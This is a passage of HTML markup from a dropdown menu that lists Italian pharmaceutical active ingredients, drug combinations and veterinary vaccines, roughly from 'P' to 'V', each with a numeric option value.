value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" 